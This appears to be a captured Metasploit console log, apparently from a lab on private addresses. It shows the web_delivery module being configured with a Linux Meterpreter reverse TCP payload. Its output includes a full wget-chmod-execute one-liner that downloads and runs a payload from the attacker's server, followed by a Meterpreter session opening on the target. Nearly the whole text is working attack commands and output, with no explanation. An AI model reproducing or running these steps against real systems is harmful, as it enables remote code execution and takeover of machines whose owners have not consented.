 [*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.157.130
lhost => 192.168.157.130
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.157.130:4444
[*] Using URL: http://192.168.157.130:8080/Ix09P4wtI
[*] Server started.
[*] Run the following command on the target machine:
wget -qO PB01WFWd --no-check-certificate http://192.168.157.130:8080/Ix09P4wtI; chmod +x PB01WFWd; ./PB01WFWd& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.157.134  web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.157.134
[*] Meterpreter session 2 opened (192.168.157.130:4444 -> 192.168.157.134:42936) at 2022-09-27 04:44:03 -0400